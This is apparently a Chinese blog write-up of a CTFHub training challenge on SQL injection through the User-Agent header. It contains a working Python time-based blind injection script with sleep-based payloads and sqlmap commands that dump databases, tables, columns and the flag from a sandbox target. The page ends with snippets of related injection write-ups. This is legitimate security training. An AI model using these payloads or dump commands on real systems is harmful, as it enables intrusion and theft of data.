ctfhub技能树—sql注入—UA注入

手注



打开靶机

查看页面信息



抓取数据包

根据提示注入点在User-Agent文件头中



开始尝试注入

成功查到数据库名



查询数据表名



查询字段名

查询字段信息

成功拿到flag

盲注



测试是否存在时间盲注

测试成功,开始盲注



查询数据库名



查询数据表名



查询字段名



查询字段信息

成功拿到flag

附上脚本

#! /usr/bin/env python

# _*_ coding:utf-8 _*_

import requests

import sys

import time

session=requests.session()

url = "http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/"

name = ""

# for i in range(1,20):

# print(i)

# for j in range(31,128):

# j = (128+31) -j

# str_ascii=chr(j)

# #数据库名

# #payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))

# #表名

# #payolad = "if(substr((select group_concat(table_name) from information_schema.tables where table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))

# #字段名

# payolad = "if(substr((select group_concat(column_name) from information_schema.columns where table_name='rkhbzrszjl' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))

# headers = {'User-Agent': payolad}

# start_time=time.time()

# str_get = session.get(url,headers=headers)

# end_time = time.time()

# t = end_time - start_time

# if t > 1:

# if str_ascii == " ":

# sys.exit()

# else:

# name+=str_ascii

# break

# print(name)

#查询字段内容

for i in range(1,50):

print(i)

for j in range(31,128):

j = (128+31) -j

str_ascii=chr(j)

payolad = "if(substr((select kdulqytdrv from sqli.rkhbzrszjl),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)

headers = {'User-Agent': payolad}

start_time=time.time()

str_get = session.get(url,headers=headers)

end_time = time.time()

t = end_time - start_time

if t > 1:

if str_ascii == "+":

sys.exit()

else:

name += str_ascii

break

print(name)

sqlmap



查询数据库名

python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 --dbs



查询数据表名

python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli --tables

查询字段名



python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli -T rkhbzrszjl --columns

查询字段信息



python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli -T rkhbzrszjl -C kdulqytdrv --dump

成功拿到flag

ctfhub技能树—sql注入—UA注入的更多相关文章

- ctfhub技能树—sql注入—Refer注入

手注 查询数据库名 查询数据表名 查询字段名 查询字段信息 脚本(from 阿狸) #! /usr/bin/env python # _*_ coding:utf-8 _*_ url = " ...

- ctfhub技能树—sql注入—Cookie注入

手注 打开靶机 查看页面信息 查找cookie 测试是否为cookie注入 抓包 尝试注入 成功查询到数据库名 查询表名 查询字段名 查询字段信息 成功拿到flag sqlmap 查询数据库名 pyt ...

- ctfhub技能树—sql注入—布尔盲注

打开靶机 查看页面信息 开始试验,查看返回信息 此题存在一个问题,如果没有数据,也是返回query_success 如此一来,就无法使用and组合进行注入,在看了其他大佬的解题过程后,知道了可以使用& ...

- ctfhub技能树—sql注入—报错注入

打开靶机 payload 1 Union select count(*),concat((查询语句),0x26,floor(rand(0)*2))x from information_schema.c ...

- ctfhub技能树—sql注入—过滤空格

手注 查询数据库 -1/**/union/**/select/**/database(),2 查询表名 -1/**/union/**/select/**/group_concat(table_name ...

- ctfhub技能树—sql注入—时间盲注

打开靶机 查看页面信息 测试时间盲注 可以看到在执行命令后会有一定时间的等待,确定为时间盲注 直接上脚本 1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _ ...

- ctfhub技能树—sql注入—整数型注入

打开靶机 查看页面信息 查看回显位 查询数据库名 查询表名 查询字段 查询字段信息 使用sqlmap食用效果更佳 查数据库名 python2 sqlmap.py -u http://challenge ...

- ctfhub技能树—sql注入—字符型注入

打开靶机 查看页面信息 查询回显位 查询数据库名(查询所有数据库名:select group_concat(schema_name) from information_schema.schemata) ...

- ctfhub sql注入 整数型注入

整数型注入 手工注入 1.查看是否存在sql注入,及sql注入类型 2.确定列数 3.确定注入点,以及数据库版本,数据库名称 4.查表名 5.查字段名以及flag值 获得flag值 sqlmap做法 ...

随机推荐

- Oracle数据泵常用命令

导读:expdp和impdp是oracle数据库之间移动数据的工具,本文简单总结了数据泵的常用命令,希望对大家有帮助. 前言 expdp和impdp是oracle数据库之间移动数据的工具.expd ...

- 设置RAC DB归档

1.关闭集群数据库 srvctl stop database -d RAC 2.将节点一设置为归档模式 sqlplus / as sysdba startup mount alter database ...

- Docker 安装并部署Tomcat、Mysql8、Redis

1. 安装前检查 1 #ContOS 7安装Docker系统为64位,内核版本为3.10+ 2 lsb_release -a 3 4 uname -r 5 6 #更新yum源 7 yum -y up ...

- rancher安装,快速安装

apt-get install docker.io docker -y docker run -d --restart=always -v /data/rancher_server:/var/lib/ ...

- Bug java 安全证书

在一个改修项目里,安全性方面总是出一个bug,错误信息如下: xception in thread "main" javax.crypto.BadPaddingException: ...

- java-02-基础语法

1.分支语句 if语句 格式 if(关系表达式1){语句1} else if(关系表达式2){语句2} else{语句3}; 说明 如果关系表达式1的值为true,执行语句1. 如果关系表达式2的值为 ...

- C# 委托、事件、表达式树理解

1.什么是委托? 委托是一种动态调用方法的类型,属于引用型. 委托是对方法的抽象和封装.委托对象实质上代表了方法的引用(即内存地址) 所有的异步都是委托 委托就是函数当入参 委托被各种语法糖遮 ...

- ASP.NET Core 3.1使用Swagger API接口文档

Swagger是最流行的API开发工具,它遵循了OpenAPI规范,可以根据API接口自动生成在线文档,这样就可以解决文档更新不及时的问题.它可以贯穿于整个API生态,比如API的设计.编写API文档 ...

- 为什么会有kafka消息系统?小问题藏着大细节!

前言:老刘今天写这篇文章首先想对一些复制粘贴的博客表达不满:其次是想用通俗易懂的话解释消息系统:最后欢迎各位英雄好汉.女中豪杰前来battle. 1. 为什么有消息系统? 1.1 背景 今天复习kaf ...

- 开发规范(三)数据库 By 阿里

建表规约 索引规约 SQL语句 ORM映射